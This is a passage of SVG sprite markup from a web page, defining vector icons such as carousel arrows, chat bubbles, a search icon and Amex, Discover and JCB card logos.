<path d="M39.6679 50.6594L30.8981 51.9458C30.4778 52.0074 30.1868 52.3981 30.2485 52.8189C30.3046 53.2015 30.6337 53.4769 31.0091 53.4769C31.0461 53.4769 31.0837 53.4744 31.1219 53.4689L39.8917 52.1824C40.3121 52.1208 40.603 51.7302 40.5413 51.3094C40.4797 50.8892 40.0883 50.5978 39.6679 50.66V50.6594Z" fill="#03317E"/>
<path d="M37.804 53.7197L32.6931 54.4695C32.2727 54.5311 31.9818 54.9217 32.0434 55.3425C32.0995 55.7252 32.428 56.0006 32.804 56.0006C32.841 56.0006 32.8786 55.9981 32.9168 55.9926L38.0278 55.2427C38.4482 55.1811 38.7391 54.7905 38.6775 54.3697C38.6158 53.9495 38.2244 53.6581 37.804 53.7203V53.7197Z" fill="#03317E"/>
<path d="M35.4993 21.8297C35.9246 21.8297 36.2692 21.4853 36.2692 21.0602V15.7695C36.2692 15.3444 35.9246 15 35.4993 15C35.074 15 34.7295 15.3444 34.7295 15.7695V21.0608C34.7295 21.4859 35.074 21.8304 35.4993 21.8304V21.8297Z" fill="#03317E"/>
<path d="M25.4546 25.5388C25.605 25.6892 25.8016 25.7643 25.9988 25.7643C26.1961 25.7643 26.3927 25.6892 26.5431 25.5388C26.8439 25.2381 26.8439 24.7514 26.5431 24.4507L22.8004 20.7096C22.4997 20.409 22.0127 20.409 21.7119 20.7096C21.4111 21.0103 21.4111 21.497 21.7119 21.7977L25.4546 25.5388Z" fill="#03317E"/>
<path d="M22.8325 34.4917C22.8325 34.0666 22.488 33.7222 22.0627 33.7222H16.7699C16.3446 33.7222 16 34.0666 16 34.4917C16 34.9168 16.3446 35.2612 16.7699 35.2612H22.0633C22.4886 35.2612 22.8332 34.9168 22.8332 34.4917H22.8325Z" fill="#03317E"/>
<path d="M25.4546 43.4452L21.7119 47.1863C21.4111 47.487 21.4111 47.9737 21.7119 48.2744C21.8623 48.4247 22.0589 48.4999 22.2562 48.4999C22.4534 48.4999 22.65 48.4247 22.8004 48.2744L26.5431 44.5333C26.8439 44.2326 26.8439 43.7459 26.5431 43.4452C26.2423 43.1446 25.7554 43.1446 25.4546 43.4452Z" fill="#03317E"/>
<path d="M45.5456 43.4452C45.2448 43.1446 44.7578 43.1446 44.457 43.4452C44.1562 43.7459 44.1562 44.2326 44.457 44.5333L48.1997 48.2744C48.3501 48.4247 48.5467 48.4999 48.7439 48.4999C48.9412 48.4999 49.1378 48.4247 49.2882 48.2744C49.589 47.9737 49.589 47.487 49.2882 47.1863L45.5456 43.4452Z" fill="#03317E"/>
<path d="M54.2303 33.7222H48.9368C48.5115 33.7222 48.167 34.0666 48.167 34.4917C48.167 34.9168 48.5115 35.2612 48.9368 35.2612H54.2303C54.6556 35.2612 55.0001 34.9168 55.0001 34.4917C55.0001 34.0666 54.6556 33.7222 54.2303 33.7222Z" fill="#03317E"/>
<path d="M45.0013 25.7636C45.1985 25.7636 45.3952 25.6884 45.5456 25.5381L49.2882 21.797C49.589 21.4963 49.589 21.0096 49.2882 20.7089C48.9874 20.4082 48.5005 20.4082 48.1997 20.7089L44.457 24.45C44.1562 24.7507 44.1562 25.2374 44.457 25.5381C44.6074 25.6884 44.8041 25.7636 45.0013 25.7636Z" fill="#03317E"/>
</g>

</symbol><symbol viewBox="0 0 1024 1024" id="icon-bulk-price-icon">


<path d="M512 896c-212.077 0-384-171.923-384-383.999s171.923-384 384-384 384 171.923 384 384c0 212.076-171.923 383.999-384 383.999zM512 960c247.424 0 448-200.576 448-447.999s-200.576-448-448-448c-247.423 0-448 200.577-448 448s200.577 447.999 448 447.999z"/>
<path d="M512.095 431.040c25.344 0 45.504-19.584 45.504-44.928 0-24.192-20.16-43.776-45.504-43.776s-45.504 19.584-45.504 43.776c0 25.344 20.16 44.928 45.504 44.928zM472.927 763.392h76.608v-291.456h-76.608v291.456z"/>
</symbol><symbol viewBox="0 0 71 71" id="icon-cant-find-icon">
<g style="mix-blend-mode:multiply">
<circle cx="35.5" cy="35.5" r="35.5" fill="#F8F9FA"/>
</g>
<g clip-path="url(#cant-find-icon-clip0_455_31837)">
<path d="M32.6507 46.3011C25.1239 46.3011 19 40.1772 19 32.6505C19 25.1238 25.1239 19 32.6507 19C40.1775 19 46.3013 25.1238 46.3013 32.6505C46.3013 40.1772 40.1775 46.3011 32.6507 46.3011ZM32.6507 20.4C25.8957 20.4 20.4001 25.8956 20.4001 32.6505C20.4001 39.4054 25.8957 44.901 32.6507 44.901C39.4056 44.901 44.9013 39.4054 44.9013 32.6505C44.9013 25.8956 39.4056 20.4 32.6507 20.4Z" fill="#03317E"/>
<path d="M50.7364 53.9998C49.9003 53.9998 49.0643 53.6813 48.4278 53.0448L42.377 46.9941C42.1035 46.7206 42.1035 46.2776 42.377 46.0042L46.0043 42.377C46.2778 42.1035 46.7208 42.1035 46.9941 42.377L53.0449 48.4277C54.3178 49.7006 54.3178 51.772 53.0449 53.0449C52.4084 53.6814 51.5723 54 50.7363 54L50.7364 53.9998ZM43.8619 46.4992L49.4177 52.055C50.1451 52.7823 51.3278 52.7823 52.0552 52.055C52.7825 51.3276 52.7825 50.145 52.0552 49.4175L46.4993 43.8617L43.8619 46.4992Z" fill="#03317E"/>
<path d="M45.6754 44.3959C45.4963 44.3959 45.3172 44.3275 45.1805 44.1908L42.2491 41.2594C41.9756 40.9859 41.9756 40.5429 42.2491 40.2696C42.5225 39.9961 42.9655 39.9961 43.2389 40.2696L46.1703 43.2009C46.4438 43.4744 46.4438 43.9174 46.1703 44.1908C46.0336 44.3275 45.8545 44.3959 45.6754 44.3959Z" fill="#03317E"/>
<path d="M43.6959 46.3757C43.5168 46.3757 43.3377 46.3073 43.201 46.1706L40.2696 43.2385C39.9961 42.965 39.9961 42.522 40.2696 42.2486C40.543 41.9751 40.986 41.9751 41.2594 42.2486L44.1908 45.1807C44.4643 45.4541 44.4643 45.8971 44.1908 46.1705C44.0541 46.3072 43.875 46.3756 43.6959 46.3756V46.3757Z" fill="#03317E"/>
<path d="M33.3512 28.8003H31.9512V33.963H33.3512V28.8003Z" fill="#03317E"/>
<path d="M30.5729 28.8003H29.1729V33.963H30.5729V28.8003Z" fill="#03317E"/>
<path d="M38.9079 28.8003H37.5078V33.963H38.9079V28.8003Z" fill="#03317E"/>
<path d="M27.7946 28.8003H26.3945V33.963H27.7946V28.8003Z" fill="#03317E"/>
<path d="M36.1295 28.8003H34.7295V33.963H36.1295V28.8003Z" fill="#03317E"/>
<path d="M25.0163 28.8003H23.6162V36.5006H25.0163V28.8003Z" fill="#03317E"/>
<path d="M41.6862 28.8003H40.2861V36.5006H41.6862V28.8003Z" fill="#03317E"/>
<path d="M38.9079 35.0132H37.5078V36.5008H38.9079V35.0132Z" fill="#03317E"/>
<path d="M36.1295 35.0132H34.7295V36.5008H36.1295V35.0132Z" fill="#03317E"/>
<path d="M33.3512 35.0132H31.9512V36.5008H33.3512V35.0132Z" fill="#03317E"/>
<path d="M30.5729 35.0132H29.1729V36.5008H30.5729V35.0132Z" fill="#03317E"/>
<path d="M27.7946 35.0132H26.3945V36.5008H27.7946V35.0132Z" fill="#03317E"/>
</g>

</symbol><symbol viewBox="0 0 11 10" id="icon-carousel-arrow-left">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 5C10.75 5.41421 10.4142 5.75 10 5.75L3 5.75C2.58579 5.75 2.25 5.41421 2.25 5C2.25 4.58579 2.58579 4.25 3 4.25L10 4.25C10.4142 4.25 10.75 4.58579 10.75 5Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.53035 9.53031C6.23747 9.82321 5.7626 9.82323 5.46969 9.53035L0.93934 5.00039L5.46965 0.469692C5.76253 0.176786 6.2374 0.176766 6.53031 0.469646C6.82321 0.762527 6.82323 1.2374 6.53035 1.53031L3.06066 5.0003L6.53031 8.46965C6.82321 8.76253 6.82323 9.2374 6.53035 9.53031Z"/>
</symbol><symbol viewBox="0 0 1126 1024" id="icon-carousel-arrow-right">


<path d="M60.692 512c0-42.415 34.384-76.8 76.8-76.8h716.8c42.415 0 76.8 34.385 76.8 76.8s-34.385 76.8-76.8 76.8h-716.8c-42.416 0-76.8-34.385-76.8-76.8z"/>
<path d="M492.784 48.097c29.991-29.994 78.618-29.996 108.612-0.005l463.912 463.868-463.908 463.944c-29.991 29.993-78.618 29.995-108.612 0.004s-29.995-78.618-0.004-108.612l355.296-355.327-355.292-355.261c-29.993-29.991-29.995-78.618-0.004-108.611z"/>
</symbol><symbol viewBox="0 0 15 14" id="icon-chat-icon">
<g clip-path="url(#chat-icon-clip0_1_870)">
<path d="M3.26955 10.6194C3.35135 10.5504 3.42006 10.4988 3.48005 10.4385C3.57821 10.3405 3.66983 10.2371 3.76472 10.1348C4.36568 9.48658 4.97645 8.84804 5.56214 8.18689C5.7781 7.94246 6.00932 7.83262 6.33434 7.86062C6.61137 7.88431 6.89167 7.86601 7.17088 7.86493C7.81656 7.86493 8.46115 7.86493 9.10682 7.86062C10.1648 7.85416 11.3405 7.01534 11.3961 5.61013C11.4398 4.50965 11.4267 3.40486 11.3994 2.30331C11.3732 1.27174 10.6425 0.394155 9.64234 0.0969613C9.35223 0.010818 9.05883 5.0114e-05 8.76217 5.0114e-05C6.72153 5.0114e-05 4.68088 5.0114e-05 2.63914 5.0114e-05C2.53444 5.0114e-05 2.42974 -0.00210347 2.32503 0.0022037C0.954057 0.0711183 0.0138989 1.21144 0.00735485 2.30331C0.000810824 3.40594 -0.0057332 4.50857 0.00844552 5.61013C0.0248056 6.80214 1.05004 7.83586 2.2934 7.8617C2.45046 7.86493 2.60751 7.85739 2.76457 7.86924C2.86273 7.87677 2.95762 7.91123 3.07541 7.93923C3.08196 8.12982 3.09177 8.29995 3.09286 8.47116C3.09504 9.05694 3.09286 9.64271 3.09504 10.2285C3.09504 10.3609 3.07214 10.5074 3.26955 10.6194Z" fill="white"/>
<path d="M11.7109 13.1248C11.9312 12.9999 11.8974 12.8513 11.8984 12.7199C11.9039 12.0835 11.9028 11.4461 11.9083 10.8097C11.9094 10.6761 11.881 10.5319 12.0064 10.4113C12.29 10.393 12.5856 10.3843 12.879 10.3542C14.1027 10.2293 14.996 9.18479 14.9949 8.04662C14.9938 6.99675 14.9861 5.94688 14.9981 4.89701C15.0101 3.87837 14.2478 2.67559 12.7666 2.50869C12.6717 2.49792 12.5714 2.52699 12.4416 2.54099C12.434 2.75527 12.422 2.94156 12.4209 3.12892C12.4143 3.95482 12.434 4.78179 12.4023 5.60662C12.3478 7.02367 11.6541 8.04878 10.3628 8.66793C9.90361 8.8876 9.40627 8.98343 8.89365 8.98558C8.16181 8.98774 7.42997 8.98558 6.69813 8.98774C6.54325 8.98774 6.38838 8.99958 6.21823 9.00604C5.88667 9.40876 5.48967 9.7458 5.17773 10.197C5.27589 10.2411 5.34897 10.295 5.42641 10.3057C5.70235 10.3423 5.97938 10.3833 6.25641 10.3865C7.0755 10.3973 7.8946 10.4005 8.71369 10.3854C9.0169 10.38 9.23503 10.4694 9.4379 10.6955C10.0607 11.3922 10.7031 12.0717 11.34 12.7554C11.4556 12.8803 11.58 12.9966 11.7098 13.1269L11.7109 13.1248Z" fill="white"/>
<path d="M3.26991 10.6193C3.0725 10.5073 3.09649 10.3609 3.0954 10.2284C3.09322 9.64266 3.0954 9.05689 3.09322 8.47111C3.09322 8.30098 3.08232 8.13085 3.07577 7.93918C2.95798 7.91118 2.862 7.87672 2.76493 7.86919C2.60896 7.85734 2.45082 7.86488 2.29376 7.86165C1.0504 7.83581 0.0251652 6.80316 0.00880511 5.61008C-0.00537361 4.50852 7.97401e-05 3.40589 0.00771444 2.30325C0.0142585 1.21139 0.954417 0.0710682 2.32648 0.00323037C2.43119 -0.00215358 2.53589 0.00107679 2.64059 0.00107679C4.68124 0 6.72189 0 8.76253 0C9.06028 0 9.35258 0.0107679 9.64161 0.0969111C10.6418 0.394105 11.3725 1.27169 11.3987 2.30325C11.427 3.40481 11.4401 4.5096 11.3954 5.61008C11.3398 7.01637 10.164 7.85519 9.10609 7.86057C8.46041 7.8638 7.81583 7.8638 7.17015 7.86488C6.89094 7.86488 6.61064 7.88318 6.33361 7.86057C6.0075 7.83365 5.77736 7.94241 5.56141 8.18684C4.97572 8.84799 4.36495 9.4876 3.76399 10.1348C3.67019 10.236 3.57748 10.3404 3.47932 10.4384C3.41933 10.4987 3.34953 10.5504 3.26882 10.6193H3.26991ZM3.90686 4.02074C3.90795 3.56956 3.5404 3.19914 3.08777 3.19591C2.63732 3.19268 2.26213 3.56202 2.25995 4.0132C2.25668 4.46007 2.63296 4.8391 3.08013 4.84017C3.53058 4.84017 3.90577 4.46976 3.90686 4.02181V4.02074ZM5.70211 4.84017C6.15365 4.83802 6.52447 4.46545 6.52338 4.01535C6.52229 3.56418 6.15256 3.19699 5.69884 3.19591C5.24839 3.19591 4.87647 3.56633 4.87756 4.01858C4.87756 4.46653 5.25602 4.84233 5.7032 4.84017H5.70211ZM8.31863 4.84017C8.77017 4.83694 9.14099 4.46437 9.1399 4.01535C9.13881 3.56418 8.76798 3.19591 8.31536 3.19591C7.86382 3.19591 7.49299 3.56741 7.49299 4.01858C7.49299 4.46545 7.87254 4.84233 8.31863 4.84017V4.84017Z" fill="#F36D45"/>
<path d="M11.7117 13.125C11.5819 12.9958 11.4587 12.8784 11.342 12.7535C10.705 12.0686 10.0626 11.3892 9.43985 10.6936C9.23698 10.4664 9.01885 10.377 8.71564 10.3835C7.89655 10.3996 7.07746 10.3953 6.25836 10.3845C5.98133 10.3813 5.7043 10.3404 5.42836 10.3038C5.34983 10.293 5.27785 10.2392 5.17969 10.195C5.49162 9.74385 5.88862 9.40681 6.22019 9.00409C6.38924 8.99763 6.54412 8.98686 6.70008 8.98578C7.43192 8.98363 8.16376 8.98578 8.8956 8.98363C9.40822 8.98255 9.90556 8.88672 10.3647 8.66598C11.655 8.0479 12.3487 7.0228 12.4043 5.60466C12.4359 4.77984 12.4163 3.95287 12.4228 3.12697C12.4239 2.94068 12.4359 2.7544 12.4436 2.53904C12.5733 2.52504 12.6737 2.49597 12.7686 2.50674C14.2497 2.67472 15.0121 3.87749 15.0001 4.89506C14.9881 5.94493 14.9946 6.9948 14.9968 8.04467C14.9979 9.18284 14.1036 10.2273 12.8809 10.3522C12.5875 10.3824 12.292 10.3921 12.0084 10.4093C11.883 10.5299 11.9113 10.6742 11.9102 10.8077C11.9048 11.4441 11.9059 12.0816 11.9004 12.7179C11.8993 12.8493 11.9331 12.9979 11.7128 13.1228L11.7117 13.125Z" fill="#F36D45"/>
<path d="M3.90669 4.02074C3.9056 4.46977 3.53041 4.84018 3.07996 4.8391C2.63278 4.8391 2.25759 4.459 2.25978 4.01213C2.26305 3.56203 2.63715 3.19161 3.08759 3.19485C3.54022 3.19808 3.90778 3.56849 3.90669 4.01967V4.02074Z" fill="white"/>
<path d="M5.70259 4.84006C5.25542 4.84221 4.87804 4.46641 4.87695 4.01847C4.87695 3.56729 5.24778 3.1958 5.69823 3.1958C6.15195 3.1958 6.52169 3.56406 6.52278 4.01524C6.52387 4.46534 6.15304 4.83791 5.7015 4.84006H5.70259Z" fill="white"/>
<path d="M8.31978 4.84006C7.87369 4.84329 7.49414 4.46534 7.49414 4.01847C7.49414 3.56729 7.86497 3.1958 8.31651 3.1958C8.76914 3.1958 9.13996 3.56406 9.14105 4.01524C9.14214 4.46426 8.77132 4.83683 8.31978 4.84006V4.84006Z" fill="white"/>
</g>

</symbol><symbol viewBox="0 0 16 16" id="icon-chating-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.65932 1.04612C2.0426 1.15622 1.45729 1.44657 1.00165 1.86842C0.5928 2.24693 0.225191 2.86033 0.0826769 3.40184C0.0156203 3.65664 0.0144027 3.69551 0.00301861 5.9587C-0.00477372 7.50909 0.00247071 8.364 0.0253302 8.58626C0.101732 9.32952 0.409772 9.94432 0.97362 10.4789C1.61974 11.0914 2.34151 11.3462 3.43082 11.3463C3.59574 11.3464 3.78251 11.3659 3.87517 11.3928L4.03503 11.4393L4.05488 11.8085C4.06577 12.0116 4.07472 12.7489 4.07472 13.4469V14.7161L4.14424 14.8195C4.24542 14.97 4.30803 14.9628 4.50184 14.7786C4.68599 14.6035 6.37358 12.7932 7.038 12.0579C7.26677 11.8047 7.50998 11.5605 7.57844 11.5152C7.84904 11.3362 7.79601 11.3403 9.75155 11.3439C11.7493 11.3476 12.3711 11.3225 12.7193 11.224C13.2406 11.0765 13.7539 10.7675 14.126 10.3769C14.6685 9.80759 14.9177 9.21144 14.9733 8.34984C15.0091 7.79519 15.0088 4.58323 14.9729 4.01061C14.9172 3.12241 14.6322 2.50377 14.0027 1.90477C13.4687 1.39662 12.8621 1.10883 12.1562 1.02874C11.981 1.00886 10.2646 0.998576 7.39255 1.00016C3.64383 1.00223 2.86265 1.00981 2.65932 1.04612ZM12.3997 2.05797C12.8169 2.19802 13.0781 2.35797 13.3744 2.65487C13.7786 3.05986 13.9455 3.40975 13.9993 3.96496C14.0375 4.35926 14.0377 7.94489 13.9995 8.36756C13.9023 9.44348 13.2023 10.1946 12.1572 10.3442C12.0285 10.3626 11.1298 10.3735 9.90375 10.3715C7.68923 10.3679 7.71925 10.366 7.33821 10.54C7.02272 10.684 6.81129 10.868 6.23682 11.4983C5.92388 11.8417 5.53198 12.2696 5.36593 12.4494L5.06398 12.7762L5.04283 12.2363C5.0312 11.9394 5.01269 11.4625 5.00173 11.1765L4.98177 10.6566L4.36846 10.5157C3.80488 10.3862 3.71436 10.3736 3.25287 10.3608C2.67481 10.3447 2.50018 10.3078 2.13328 10.1244C1.65514 9.88542 1.24175 9.40975 1.06914 8.90002L0.985339 8.65253L0.97639 6.30892C0.968536 4.24591 0.973346 3.93622 1.01675 3.72212C1.18873 2.8733 1.88307 2.19619 2.76585 2.01645C2.92554 1.98394 3.85355 1.97715 7.57518 1.98129L12.1867 1.98644L12.3997 2.05797Z"/>
</symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 512 512" id="icon-close-small">

    
    <path fill="#fff" d="M406.853 467.209l-362.038-362.038 60.34-60.34 362.038 362.039-60.34 60.339z"/>
    <path fill="#fff" d="M467.185 105.132l-362.038 362.038-60.34-60.34 362.039-362.038 60.339 60.34z"/>
</symbol><symbol viewBox="0 0 1024 1024" id="icon-close">


<path d="M117.821 28.080l868.816 868.815-80.452 80.452-868.816-868.814 80.453-80.453z"/>
<path d="M37.363 915.468l868.816-868.814 80.452 80.453-868.815 868.813-80.453-80.452z"/>
</symbol><symbol viewBox="0 0 28 24" id="icon-delisted-icon">
<path d="M20.8593 5.60457L11.2974 10.2945L7.11914 8.24538L16.681 3.55542L20.8593 5.60457Z" fill="#F36D45"/>
<path d="M1.7356 5.60461L10.9683 1.0761C11.1752 0.974634 11.4193 0.974634 11.6261 1.0761L15.0358 2.7487L5.47438 7.43821L1.7356 5.60461Z" fill="#F36D45"/>
<path d="M10.5619 20.927L1.40638 16.4364C1.15722 16.3138 1 16.0644 1 15.7911V6.85718L10.5619 11.5471V20.927Z" fill="#F36D45"/>
<path d="M21.5948 6.85718V15.7911C21.5948 16.0644 21.4376 16.3138 21.1884 16.4364L12.033 20.927V11.5471L21.5948 6.85718Z" fill="#F36D45"/>
<path d="M20.0409 20.1863C22.3002 20.1863 24.1318 18.3896 24.1318 16.1732C24.1318 13.9569 22.3002 12.1602 20.0409 12.1602C17.7815 12.1602 15.95 13.9569 15.95 16.1732C15.95 18.3896 17.7815 20.1863 20.0409 20.1863Z" fill="white"/>
<path d="M25.9725 22.7967C25.7532 22.7967 25.5472 22.7128 25.3923 22.5609L23.0267 20.2402C22.1496 20.863 21.1212 21.1913 20.0409 21.1913C17.2201 21.1913 14.9253 18.9401 14.9253 16.173C14.9253 13.406 17.2201 11.1548 20.0409 11.1548C22.8616 11.1548 25.1565 13.406 25.1565 16.173C25.1565 17.2328 24.8218 18.2416 24.187 19.102L26.5526 21.4226C26.7075 21.5746 26.793 21.7766 26.793 21.9917C26.793 22.2069 26.7075 22.4089 26.5526 22.5609C26.3977 22.7128 26.1917 22.7967 25.9725 22.7967ZM20.0409 12.3629C17.8991 12.3629 16.1568 14.072 16.1568 16.173C16.1568 18.2741 17.8991 19.9832 20.0409 19.9832C22.1827 19.9832 23.9249 18.2741 23.9249 16.173C23.9249 14.072 22.1827 12.3629 20.0409 12.3629Z" fill="#F36D45"/>
<path d="M20.0409 11.3578C22.7477 11.3578 24.9497 13.5179 24.9497 16.1731C24.9497 17.2842 24.5603 18.3057 23.9135 19.121L26.406 21.5661C26.6455 21.801 26.6455 22.1821 26.406 22.417C26.286 22.5347 26.1293 22.5934 25.9721 22.5934C25.8148 22.5934 25.6581 22.5347 25.5381 22.417L23.0456 19.972C22.214 20.6065 21.1727 20.9884 20.0405 20.9884C17.3337 20.9884 15.1318 18.8283 15.1318 16.1731C15.1318 13.5179 17.3337 11.3578 20.0405 11.3578M20.0405 20.1862C22.2958 20.1862 24.1314 18.3859 24.1314 16.1731C24.1314 13.9602 22.2963 12.16 20.0405 12.16C17.7847 12.16 15.9496 13.9602 15.9496 16.1731C15.9496 18.3859 17.7847 20.1862 20.0405 20.1862ZM20.0405 10.9519C17.1057 10.9519 14.718 13.2942 14.718 16.1731C14.718 19.052 17.1057 21.3943 20.0405 21.3943C21.1061 21.3943 22.1229 21.0876 23.0028 20.5041L25.2457 22.7043C25.4397 22.8946 25.6976 22.9997 25.9721 22.9997C26.2465 22.9997 26.5044 22.8946 26.6984 22.7043C26.8924 22.514 26.9995 22.261 26.9995 21.9918C26.9995 21.7226 26.8924 21.4696 26.6984 21.2793L24.4555 19.0791C25.0503 18.2159 25.3629 17.2184 25.3629 16.1731C25.3629 13.2942 22.9752 10.9519 20.0405 10.9519V10.9519ZM20.0405 19.7803C18.0132 19.7803 16.3633 18.1623 16.3633 16.1731C16.3633 14.1839 18.0127 12.5659 20.0405 12.5659C22.0682 12.5659 23.7177 14.1839 23.7177 16.1731C23.7177 18.1623 22.0682 19.7803 20.0405 19.7803Z" fill="#F36D45"/>
</symbol><symbol viewBox="0 0 30 18" id="icon-dh-amex">
<path d="M1.87497 0H28.125C29.16 0 30 0.701155 30 1.5659V16.4349C30 17.2988 29.16 18 28.125 18H1.87497C0.839035 18.0001 0 17.2988 0 16.435V1.5659C0 0.701155 0.83996 0 1.87497 0Z" fill="#26A6D1"/>
<path d="M4.83753 6.26074L1.875 11.7333H5.42157L5.86124 10.8608H6.86623L7.3059 11.7333H11.2097V11.0674L11.5575 11.7333H13.5769L13.9247 11.0533V11.7333H22.0435L23.0307 10.8834L23.9551 11.7333L28.1251 11.7404L25.1532 9.01232L28.1251 6.26074H24.0197L23.0588 7.09493L22.1635 6.26074H13.3313L12.5729 7.67327L11.7967 6.26074H8.25752V6.90405L7.86381 6.26074H4.83753ZM5.52377 7.03786H7.25253L9.21758 10.7489V7.03786H11.1114L12.6291 9.69862L14.0279 7.03786H15.9123V10.9648H14.7657L14.7563 7.88767L13.0847 10.9648H12.0591L10.3781 7.88767V10.9648H8.01938L7.57221 10.0844H5.15628L4.71003 10.964H3.44624L5.52377 7.03786ZM16.9613 7.03786H21.6235L23.0494 8.32361L24.5213 7.03786H25.9473L23.7807 9.01155L25.9473 10.9625H24.4566L23.0307 9.6618L21.5513 10.9625H16.9613V7.03786ZM6.36476 7.70228L5.56881 9.27058H7.15979L6.36476 7.70228ZM18.1126 7.85094V8.5678H20.656V9.3668H18.1126V10.1494H20.9654L22.291 8.9967L21.0216 7.85025H18.1126V7.85094Z" fill="white"/>
</symbol><symbol viewBox="0 0 30 21" id="icon-dh-discover">
<path d="M27.9302 0.352539H2.06816C1.06833 0.352539 0.257812 1.13604 0.257812 2.10254V18.1025C0.257812 19.069 1.06833 19.8525 2.06816 19.8525H27.9302C28.9301 19.8525 29.7406 19.069 29.7406 18.1025V2.10254C29.7406 1.13604 28.9301 0.352539 27.9302 0.352539Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.06897 0.603516C1.21197 0.603516 0.517241 1.27509 0.517241 2.10352V18.1035C0.517241 18.9319 1.21197 19.6035 2.06897 19.6035H27.931C28.788 19.6035 29.4828 18.9319 29.4828 18.1035V2.10352C29.4828 1.27509 28.788 0.603516 27.931 0.603516H2.06897ZM0 2.10352C0 0.998946 0.926307 0.103516 2.06897 0.103516H27.931C29.0737 0.103516 30 0.998946 30 2.10352V18.1035C30 19.2081 29.0737 20.1035 27.931 20.1035H2.06897C0.926307 20.1035 0 19.2081 0 18.1035V2.10352Z" fill="#E0E0E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.86228 10.2647C9.86228 11.4858 10.8541 12.4325 12.1306 12.4325C12.4914 12.4325 12.8005 12.364 13.1815 12.1905V11.2367C12.8465 11.5609 12.5496 11.6917 12.1696 11.6917C11.3253 11.6917 10.7261 11.0999 10.7261 10.2586C10.7261 9.46112 11.3443 8.83197 12.1306 8.83197C12.5304 8.83197 12.8331 8.96987 13.1815 9.29932V8.34602C12.8136 8.16562 12.5111 8.09082 12.1503 8.09082C10.8804 8.09082 9.86228 9.05682 9.86228 10.2647ZM7.71113 9.25582C7.71113 9.48032 7.85875 9.59892 8.36182 9.77887C9.3153 10.1161 9.59787 10.4147 9.59787 11.0748C9.59787 11.8789 8.98675 12.4389 8.11576 12.4389C7.47785 12.4389 7.01399 12.1961 6.62782 11.648L7.16937 11.1439C7.3623 11.5046 7.68438 11.698 8.08421 11.698C8.45828 11.698 8.73506 11.4486 8.73506 11.1121C8.73506 10.9376 8.65121 10.7879 8.48368 10.6821C8.39947 10.632 8.23245 10.5576 7.90421 10.4455C7.11692 10.1717 6.84697 9.87867 6.84697 9.30637C6.84697 8.62652 7.4269 8.11612 8.1873 8.11612C8.6585 8.11612 9.08968 8.27182 9.45009 8.57657L9.01147 9.13172C8.79314 8.89517 8.58661 8.79532 8.33559 8.79532C7.9743 8.79532 7.71113 8.99422 7.71113 9.25582ZM5.47385 12.339H6.31214V8.18477H5.47385V12.339ZM3.76045 11.3054C3.49713 11.5354 3.15494 11.6357 2.61336 11.6357H2.38839V8.88852H2.61336C3.15494 8.88852 3.48368 8.98227 3.76045 9.22462C4.05033 9.47402 4.22467 9.86082 4.22467 10.2587C4.22467 10.6575 4.05033 11.056 3.76045 11.3054ZM2.78122 8.18477H1.55078V12.3388H2.77474C3.42557 12.3388 3.89543 12.1905 4.30801 11.8593C4.79829 11.4672 5.08817 10.8761 5.08817 10.2648C5.08817 9.03877 4.14066 8.18477 2.78122 8.18477ZM18.682 8.18477L19.8279 10.9751L20.9888 8.18477H21.8974L20.0409 12.4456H19.5898L17.7661 8.18477H18.682ZM22.2765 12.3389H24.6537V11.6356H23.1141V10.5143H24.597V9.81062H23.1141V8.88862H24.6537V8.18467H22.2765V12.3389ZM26.0461 10.0972H26.291C26.8264 10.0972 27.1102 9.87237 27.1102 9.45477C27.1102 9.05052 26.8264 8.83912 26.3042 8.83912H26.0461V10.0972ZM26.4519 8.18462C27.4185 8.18462 27.9727 8.63337 27.9727 9.41112C27.9727 10.0472 27.625 10.4648 26.9936 10.5888L28.3466 12.3389H27.3157L26.1555 10.67H26.0461V12.3389H25.2088V8.18462H26.4519Z" fill="#1D1D1B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.6673 11.4662C18.3476 10.4378 18.0369 9.07156 16.9732 8.41396C15.9094 7.75636 14.4958 8.05656 13.8155 9.08496C13.1353 10.1131 13.4462 11.4797 14.5099 12.1373C15.5736 12.7949 16.987 12.4943 17.6673 11.4662Z" fill="url(#dh-discover-paint0_linear_1545_2168)"/>

</symbol><symbol viewBox="0 0 38 24" id="icon-dh-jcb">
<rect x="0.5" y="0.5" width="37" height="23" rx="3.5" stroke="#DDDDDD"/>
<g clip-path="url(#dh-jcb-clip0_197_8067)">
<path d="M30.9201 17.6208C30.9201 19.7137 29.2589 21.4179 27.2188 21.4179H7.08008V6.3791C7.08008 4.28623 8.7413 2.58203 10.7814 2.58203H30.9201V17.6208Z" fill="white"/>
<path d="M24.3613 13.764H25.8914C25.9351 13.764 26.0371 13.749 26.0808 13.749C26.3723 13.6892 26.62 13.4201 26.62 13.0464C26.62 12.6876 26.3723 12.4186 26.0808 12.3438C26.0371 12.3289 25.9497 12.3289 25.8914 12.3289H24.3613V13.764Z" fill="url(#dh-jcb-paint0_linear_197_8067)"/>
<path d="M25.7175 3.85278C24.2603 3.85278 23.0654 5.06366 23.0654 6.57352V9.3989H26.8104C26.8978 9.3989 26.9998 9.3989 27.0727 9.41385C27.9179 9.45869 28.5445 9.90717 28.5445 10.6845C28.5445 11.2974 28.1219 11.8207 27.335 11.9253V11.9552C28.1947 12.015 28.8505 12.5083 28.8505 13.2707C28.8505 14.0929 28.1219 14.6311 27.1601 14.6311H23.0508V20.1622H26.9415C28.3988 20.1622 29.5937 18.9514 29.5937 17.4415V3.85278H25.7175Z" fill="url(#dh-jcb-paint1_linear_197_8067)"/>
